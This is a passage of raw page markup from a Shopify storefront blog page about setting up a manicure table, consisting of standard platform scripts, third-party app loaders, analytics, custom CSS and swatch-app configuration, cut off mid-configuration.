Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "keller4salon.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"article"}</script>
<script defer="defer" async type="module" src="//keller4salon.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BdyHc3Nr.en.esm.js"></script>
<script defer="defer" async type="module" src="//keller4salon.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Daul8nwZ.esm.js"></script>
<script type="module">
  await import("//keller4salon.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BdyHc3Nr.en.esm.js");
await import("//keller4salon.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Daul8nwZ.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_QYOiDySF.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_DchLp9rc.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"shop-button":["modules/v2/client.shop-button_OV7bAJc5.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"init-windoid":["modules/v2/client.init-windoid_DwxFKQ8e.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_DWtL6Bq3.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_CX9r1SjA.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_UhKnw74l.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"pay-button":["modules/v2/client.pay-button_DzxNnLDY.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BdyHc3Nr.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_D8B466_1.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_C8fpPm4i.en.esm.js","modules/v2/client.shop-login-button_D8B466_1.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_CVTO0Ztu.en.esm.js","modules/v2/client.shop-login-button_D8B466_1.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_dRgKMfrE.en.esm.js","modules/v2/client.shop-login-button_D8B466_1.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_CkZpjEct.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"lead-capture":["modules/v2/client.lead-capture_BntHBhfp.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_CfxcYbTm.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"shop-login":["modules/v2/client.shop-login_Da4GZ2H6.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"payment-terms":["modules/v2/client.payment-terms_MV4M3zvL.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["","https:\/\/app.stock-counter.app\/get_script\/106a30e4baec11ea9aa1b2390a7c3d3b.js?v=509383\u0026shop=4salon.myshopify.com","","","","","","https:\/\/mm-media.getmason.io\/loaderfc67e2d88986a5221f918b4a6a37ad53.js?shop=4salon.myshopify.com","","","https:\/\/iis.intercom.io\/widget.js?shop=4salon.myshopify.com","","","https:\/\/shy.elfsight.com\/p\/platform.js?shop=4salon.myshopify.com","\/\/cdn.shopify.com\/proxy\/2356efc2479f27eda22921f16a99ffc1d448fdf688f63709191615c8cac743e1\/apps.anhkiet.info\/prevent-content-theft\/scripts\/da9ede79d1a047bb48a34583fd656a4e.js?token=20250508143038\u0026shop=4salon.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA","","\/\/backinstock.useamp.com\/widget\/16571_1767154340.js?category=bis\u0026v=6\u0026shop=4salon.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":8813258,"offset":-18000,"reqid":"bdf90883-9d57-4fd2-bf46-d6adfe8776f7-1769026446","pageurl":"keller4salon.com\/blogs\/keller-international-blog\/a-quick-guide-to-setting-up-your-manicure-table","s":"articles-587455594614","u":"b221b46241da","p":"article","rtyp":"article","rid":587455594614};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//keller4salon.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//keller4salon.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://keller4salon.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://keller4salon.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script> 
<!-- content for header ends --> 




  


  <script type="text/javascript">
    window.RapidSearchAdmin = false;
  </script>



                <link rel="dns-prefetch" href="https://cdn.secomapp.com/">
<link rel="dns-prefetch" href="https://ajax.googleapis.com/">
<link rel="dns-prefetch" href="https://cdnjs.cloudflare.com/">
<link rel="preload" as="stylesheet" href="//keller4salon.com/cdn/shop/t/219/assets/sca-pp.css?v=178374312540912810101753728667" type='text/customcss' >

<link rel="stylesheet" href="//keller4salon.com/cdn/shop/t/219/assets/sca-pp.css?v=178374312540912810101753728667" type='text/customcss' >
 <script>
  
  SCAPPShop = {};
    
  </script> 

   <!-- Style Added By MLVeda  -->
  <style>
    *{
      box-sizing:border-box !important;
    }

    
          /* Added by mlveda Loading animation */
          
          .lds-ellipsis,
          .lds-ellipsis div {
            box-sizing: border-box;
          }
          .lds-ellipsis {
            display: flex;
            position: relative;
            width: 80px;
            height: 80px;
            margin: 0 auto;
          }
          .lds-ellipsis div {
            position: absolute;
            top: 33.33333px;
            width: 13.33333px;
            height: 13.33333px;
            border-radius: 50%;
            background-color: #a39383;
            animation-timing-function: cubic-bezier(0, 1, 1, 0);
          }
          .lds-ellipsis div:nth-child(1) {
            left: 8px;
            animation: lds-ellipsis1 0.6s infinite;
          }
          .lds-ellipsis div:nth-child(2) {
            left: 8px;
            animation: lds-ellipsis2 0.6s infinite;
          }
          .lds-ellipsis div:nth-child(3) {
            left: 32px;
            animation: lds-ellipsis2 0.6s infinite;
          }
          .lds-ellipsis div:nth-child(4) {
            left: 56px;
            animation: lds-ellipsis3 0.6s infinite;
          }
          @keyframes lds-ellipsis1 {
            0% {
              transform: scale(0);
            }
            100% {
              transform: scale(1);
            }
          }
          @keyframes lds-ellipsis3 {
            0% {
              transform: scale(1);
            }
            100% {
              transform: scale(0);
            }
          }
          @keyframes lds-ellipsis2 {
            0% {
              transform: translate(0, 0);
            }
            100% {
              transform: translate(24px, 0);
            }
          }
          


     .stamped-badge-caption{
      font-size:14px !important;
      text-transform:capitalize;
    }

   .cart-items-inline-count{
     width:unset !important;
     height:unset !important;
     background-color:unset !important;
     color:#000 !important;
     position:static !important;
     font-size:12px !important;
   }   

    #accessories-product .owl-nav{
      display:block;
    }

    
    #accessories-product .owl-prev{
      position:absolute;
      top:7%;
      left:-35px;
      width:auto;
    }

    
    #accessories-product .owl-next{
      position:absolute;
      top:7%;
      right:-35px;
      width:auto;
    }

     #accessories-product .owl-prev span[aria-label="Previous"],  #accessories-product .owl-next span[aria-label="Next"]{
       font-size:4rem;
       color: #414042;
     }
    
 
    @media only screen and (max-width:640px){
       #accessories-product .owl-prev span[aria-label="Previous"],  #accessories-product .owl-next span[aria-label="Next"]{
       font-size:3rem;
     }

      
      #accessories-product .owl-next {
        top: -70px;
        right: -15px;
        width:max-content;
      }
  
      #accessories-product .owl-prev {
        top: -70px;
        right: 15px;
        width:max-content;
        left:unset;
        
        
      }
  }
  
    
    @media only screen and (max-width:575px){

       #accessories-product .owl-next {
          top: -55px;
          right: 0px;
        }
    
        #accessories-product .owl-prev {
          top: -55px;
          right: 30px;
      }
    
  }

       @media only screen and (max-width:400px){

       #accessories-product .owl-next {
          top: unset;
          
        }
    
        #accessories-product .owl-prev {
          top: unset;
          
      }
    
  }
      
    @media only screen and (max-width:348px){

       #accessories-product .owl-next {
          top: -50px;
          
        }
    
        #accessories-product .owl-prev {
          top: -50px;
          
      }
    
  }

    #related.product-recommendations__wrapper .owl-nav{
      display:block;
    }

    #related.product-recommendations__wrapper .owl-prev{
        position: absolute;
        top: -90px;
        right: 33px;
        width: auto;
    }

    
   #related.product-recommendations__wrapper .owl-next{
        position: absolute;
        top: -90px;
        right: 0px;
        width: auto;
    }

    #related.product-recommendations__wrapper .owl-prev span[aria-label="Previous"],  #related.product-recommendations__wrapper .owl-next span[aria-label="Next"]{
       font-size:4rem;
       color: #414042;
     }

     @media only screen and (max-width:780px){

        #related.product-recommendations__wrapper .owl-next, #related.product-recommendations__wrapper .owl-prev{
          top:-81px;
        }
       
     }

     @media only screen and (max-width:500px){

       #related.product-recommendations__wrapper .owl-next{
         top:100px;
         right:0px;
         width:30px;
       }

       #related.product-recommendations__wrapper .owl-prev{
         top: 100px;
         left: 0px;
         width:30px;
       }

     }
    
    #stamped-button-submit{
      line-height:normal;
    }
    
    #modal-recover-password > div > div.modal__inner-content-container > form > div > div:nth-child(2){
      width: 50%;
    margin: 0 auto;
    padding: 0px;
    }

     #modal-recover-password > div > div.modal__inner-content-container > form > div > div:nth-child(2) input{
       line-height: 35px;
    height: 40px;
     }

    #predictive-search-results-list .zero-reviews{
    font-size:16px;
    text-transform:lowercase;
    }

    #comment_body{
      min-width:unset;
    }

    .rps-reset-button.rps-show-more-button{
      line-height:unset;
    }


    .zwishemptymsg{
      width:100%;
      text-align:center;
    }

    #ZoomyWishlistPage  li.zbodyaction span.zooomybtn, #ZoomyWishlistPage  li.zbodyaction button.zooomybtn.addcartbtn{
      line-height: normal;
    }

    #ZoomyWishlistPage  li.zbodyinfo div.zqty select {
      line-height: normal;
    height: 40px;
    padding: 0px 10px;      
    }

      #ZoomyWishlistPage  li.zbodyinfo .zooomyshopvariant{
        height: 40px;
    margin-bottom: 0px;
      }

    #view_address_8026441515126{
      width:100%;
    }

    .sa-price{
      color: #414042 !important;
    }

    .share-icons a{
      width:25%;
    }

    .share-icons {
      width:100%;
    }

    .swatch-single.swatch-view-slide .swatch-navigable ul.swatch-view{
      overflow:scroll;
    }

    /* Firefox */
    .swatch-single.swatch-view-slide .swatch-navigable ul.swatch-view {
      scrollbar-width: none; /* Hide the scrollbar */
    }
    
    .swatch-single.swatch-view-slide .swatch-navigable ul.swatch-view::-webkit-scrollbar {
      display: none; /* Hide the scrollbar for WebKit browsers */
    }
    
    /* Internet Explorer and Edge */
    .swatch-single.swatch-view-slide .swatch-navigable ul.swatch-view {
      -ms-overflow-style: none; /* Hide the scrollbar */
    }

    s{
      all: unset;
    }
    s span{
      text-decoration:line-through;
    }

    #create_customer input[type="text"], #create_customer input[type="email"],  #create_customer input[type="password"]{
      height:40px;
    }

    #address_form_8037733728374 > div > input{
      margin-bottom:0px;
    }

    .customer_address_table .address_form, .customer_address_table select {
      height: 40px;
      margin-bottom: 0px;
    }

    #add_address_title{
      margin-bottom:7px;
    }

    .zooomy__hhrt{
      bottom: 30px !important;
    right: 80px !important;
    }

    .intercom-lightweight-app-launcher.intercom-launcher{
       bottom: 30px !important;
    }

    .rps-sort-options-container{
      padding:0px !important;
    }

    /* .modal--active , #modal-new-address{
      top:30px !important;
    }

    #modal-create-customer{
      top:30px !important;
    } */
    

    .swatch-single.swatch-view-slide .swatch-navigable .swatch-navigation-wrapper {
      display:none !important;
    }

    .swatch-signle.swatch-view-slide .swatch-navigable li.swatch-view-item{
    margin-right:4px !important;  
    }

    
     #add_address_title{
    text-decoration:underline;
    text-align:center;
    font-size:1.3rem;
    margin-bottom:0px !important;
  }

  #address_form_new{
    border-collapse: separate;
    border-spacing: 0 10px;
    padding-right:15px;
  }
  
  #address_form_new tr{
    height: auto;
    margin-bottom:10px;
  }
   #address_form_new tr td.value{
    height: auto;
  }
   #address_form_new tr td.value input, #address_form_new [name="address[country]"]{
    height: 100%;
    margin:0px;
     padding: 7px 0px;
  }

      #add_address_title{
    text-decoration:underline;
    text-align:center;
    font-size:1.3rem;
    margin-bottom:15px;
  }

  #customer_address_table{
    border-collapse: separate;
    border-spacing: 0 10px;
    padding-right:15px;
  }
  
  #customer_address_table tr{
    height: auto;
    margin-bottom:10px;
  }
   #customer_address_table tr td.value{
    height: auto;
  }
   #customer_address_table tr td.value input, #customer_address_table [name="address[country]"]{
    height: 100%;
    margin:0px;
     padding: 7px 0px;
  }

    #customer_address_table{
      margin-bottom:0px;
    }

    input[value="Add Address"]{
      margin-bottom:0px;
    }
  

    /* #account-details div.address.note{
         text-wrap: wrap;
    }

  
      .quantity-cart-wrapper{
               flex-wrap: wrap;
          }

     .product__section-details__inner--product_quantity{
           order: 2;
            width: 50%;
     }
     
    .product__section-details__inner--product_buttons{
         order: 2;
        width:50% !important;
     }

    #effectiveAppsLowInStockAlert{
     order:1;
      width:100%;
    } 

    
   @media only screen and (max-width:990px){
          .product__section-details__inner--product_quantity{
           order: 2;
            width: 30%;
     }
   }
     */

   @media only screen and (min-width:740px){
      #account-details p.email.note{
      width:50%;
      min-width:max-content;
    }

    #account-details div.address.note{
      /* width:50%; */
      max-width: 380px;
    }

   }
   @media only screen and (max-width:740px){
    #addToCart.add{
      margin-bottom:0px !important;
    }

   }
    
    @media only screen and (max-width:990px){

      .template-product .product__section .product__section-content .quantity-cart-wrapper{
        margin-bottom:0px;
        
      }
       .share-icons a{
        height:52px;
         display:flex;
         justify-content:center;
         align-items:center;
    }

      .share-icons a svg{
        height:20px;
    }
      
      }

    
    @media only screen and (max-width:400px){
      .ajax-cart__cart-form{
        grid-column-gap:0px;
      }

      section.cart-page.ajax-cart__page-wrapper.cart-type--drawer.main__section .row{
        padding:10px;
        width:100% !important;
      }

       .ajax-cart__page-wrapper .ajax-cart__item-price{
        grid-column:auto / span 12;
      }

      .ajax-cart__page-wrapper .ajax-cart__item-line-price{
        grid-column:auto / span 6;
      }
    .ajax-cart__item-qty .ajax-cart__item-quantity .ajax-cart__qty-control--down, .ajax-cart__item-qty .ajax-cart__item-quantity--up{
      max-width:30px;
      padding:0px;
      width:30px;
    }
    .ajax-cart__item-qty .ajax-cart__item-quantity .ajax-cart__qty-input{
      max-width:40px;
    }

    }

     /* @media only screen and (min-width: 600px) and (max-width: 1370px) {
    #product_recommendations_slider div.swatches-type-collections {
      top: 245px;
      }
    }


    @media only screen and (max-width:600px){
      #product_recommendations_slider div.swatches-type-collections{
        top: 215px;
      }
    }

    @media only screen and (min-width:1370px){
      #product_recommendations_slider div.swatches-type-collections{
        top: 265px;
        
      }
    } */

    
  </style>

  <script>(function(w,d,t,r,u){var f,n,i;w[u]=w[u]||[],f=function(){var o={ti:"343222456", enableAutoSpaTracking: true};o.q=w[u],w[u]=new UET(o),w[u].push("pageLoad")},n=d.createElement(t),n.src=r,n.async=1,n.onload=n.onreadystatechange=function(){var s=this.readyState;s&&s!=="loaded"&&s!=="complete"||(f(),n.onload=n.onreadystatechange=null)},i=d.getElementsByTagName(t)[0],i.parentNode.insertBefore(n,i)})(window,document,"script","//bat.bing.com/bat.js","uetq");</script>

<!-- BEGIN app block: shopify://apps/scarcity-stock-counter/blocks/app-embed-block/c0e4a7d7-acc3-497b-80aa-b72cf8156ac3 -->
<script async src="https://app.stock-counter.app/get_script/?shop_url=4salon.myshopify.com"></script>


<!-- END app block --><!-- BEGIN app block: shopify://apps/swatch-king/blocks/variant-swatch-king/0850b1e4-ba30-4a0d-a8f4-f9a939276d7d -->


















































  <script>
    window.vsk_data = function(){
      return {
        "block_collection_settings": {"alignment":"center","enable":true,"swatch_location":"After image","switch_on_hover":true,"preselect_variant":false,"current_template":"article"},
        "currency": "USD",
        "currency_symbol": "$",
        "primary_locale": "en",
        "localized_string": {},
        "app_setting_styles": {"products_swatch_presentation":{"slide_left_button_svg":"","slide_right_button_svg":""},"collections_swatch_presentation":{"minified":false,"minified_products":false,"minified_template":"+{count}","slide_left_button_svg":"","minified_display_count":[3,6],"slide_right_button_svg":""}},
        "app_setting": {"display_logs":false,"default_preset":29122,"pre_hide_strategy":"hide-all-theme-selectors","swatch_url_source":"cdn","product_data_source":"storefront","data_url_source":"cdn"},
        "app_setting_config": {"app_execution_strategy":"all","collections_options_disabled":null,"default_swatch_image":"","do_not_select_an_option":{"text":"Select a {{ option_name }}","status":true,"control_add_to_cart":true,"allow_virtual_trigger":true,"make_a_selection_text":"Select a {{ option_name }}","auto_select_options_list":[]},"history_free_group_navigation":false,"notranslate":false,"products_options_disabled":null,"size_chart":{"type":"theme","labels":"size,sizes,taille,größe,tamanho,tamaño,koko,サイズ","position":"right","size_chart_app":"","size_chart_app_css":"","size_chart_app_selector":""},"session_storage_timeout_seconds":60,"enable_swatch":{"cart":{"enable_on_cart_product_grid":true,"enable_on_cart_featured_product":true},"home":{"enable_on_home_product_grid":true,"enable_on_home_featured_product":true},"pages":{"enable_on_custom_product_grid":true,"enable_on_custom_featured_product":true},"article":{"enable_on_article_product_grid":true,"enable_on_article_featured_product":true},"products":{"enable_on_main_product":true,"enable_on_product_grid":true},"collections":{"enable_on_collection_quick_view":true,"enable_on_collection_product_grid":true},"list_collections":{"enable_on_list_collection_quick_view":true,"enable_on_list_collection_product_grid":true}},"product_template":{"group_swatches":true,"variant_swatches":true},"product_batch_size":250,"use_optimized_urls":true,"enable_error_tracking":false,"enable_event_tracking":false,"preset_badge":{"order":[{"name":"sold_out","order":0},{"name":"sale","order":1},{"name":"new","order":2}],"new_badge_text":"NEW","new_badge_color":"#FFFFFF","sale_badge_text":"SALE","sale_badge_color":"#FFFFFF","new_badge_bg_color":"#121212D1","sale_badge_bg_color":"#D91C01D1","sold_out_badge_text":"SOLD OUT","sold_out_badge_color":"#FFFFFF","new_show_when_all_same":false,"sale_show_when_all_same":false,"sold_out_badge_bg_color":"#BBBBBBD1","new_product_max_duration":90,"sold_out_show_when_all_same":false,"min_price_diff_for_sale_badge":5}},
        "theme_settings_map": {"120269963382":31831,"120378785910":31831,"120413945974":31831,"120517754998":31831,"120571723894":69679,"120651448438":31831,"131912237174":44257,"139284611190":44257,"138560274550":44257,"141350666358":44257,"120321278070":31831,"120490328182":31831,"120558092406":31831,"122007978102":44257,"122025803894":69679,"123770863734":44257,"122713276534":44257,"122334478454":44257,"82059198582":31831,"120517722230":31831,"120517820534":31831,"120529682550":31831,"120789631094":44257,"120842551414":31831,"121309102198":44257,"121907740790":44257,"121936478326":44257,"121944014966":44257,"121974030454":44257,"120302338166":31831,"120346509430":31831,"120413978742":31831,"120421974134":31831,"120424628342":31831,"120450285686":10328,"120485871734":31831,"122023936118":44257,"122024067190":44257,"127489015926":44257,"128730136694":44257,"128407240822":44257,"128845971574":44257,"123770896502":44257,"134894518390":44257,"126527438966":44257,"131395027062":44257,"136362852470":44257,"120471748726":31831,"120784126070":31831,"120784552054":31831,"135073235062":44257,"135524253814":44257,"136189739126":44257,"136566112374":44257,"136730017910":44257,"136745287798":44257,"137757130870":44257,"138272473206":44257},
        "theme_settings": {"31831":{"id":31831,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":".variant-wrapper, .sa-variant-picker, [id*=AddToCartForm] .product-single__variants","groups_selector":"","section_selector":".template-product [data-section-type=\"product\"], .modal--is-active [data-section-type=\"product\"], [data-section-type=\"product-template\"], .modal--is-active [data-section-type=\"product-template\"]","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":".variant-wrapper input,.variant-wrapper select","selectors_to_hide":[".variant-wrapper",".variant-wrapper-sa"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"sku","template":"SKU: {sku}","display_position":"replace","display_selector":"","element_selector":""},{"name":"price","template":"\u003cspan class=\"grid-product__price--original\" {{display_on_sale}}\u003e{{compare_at_price_with_format}}\u003c\/span\u003e\n\u003cspan class=\"sale-price\"\u003e{price_with_format}\u003c\/span\u003e","display_position":"replace","display_selector":".grid-product__price","element_selector":""}],"data_selectors":{"url":"a","title":".grid-product__title","attributes":["data-product-id:pid","data-id:pid"],"form_input":"[name=\"id\"]","featured_image":"img.grid-product__image","secondary_image":"div.grid-product__secondary-image[style], .grid-product__secondary-image:not([style]) img"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".grid-product__colors"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"#CollectionSection .grid-product, .product-recommendations .grid-product","swatch_display_options":[{"label":"After image","position":"after","selector":".grid-product__image-mask"},{"label":"After price","position":"after","selector":".grid-product__price"},{"label":"After title","position":"after","selector":".grid-product__title"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":".grid-product__link--disabled .grid-product__image-mask {opacity: 1 !important;}","theme_store_ids":[847],"schema_theme_names":["Motion"],"pre_hide_css_code":null},"31831":{"id":31831,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":".variant-wrapper, .sa-variant-picker, [id*=AddToCartForm] .product-single__variants","groups_selector":"","section_selector":".template-product [data-section-type=\"product\"], .modal--is-active 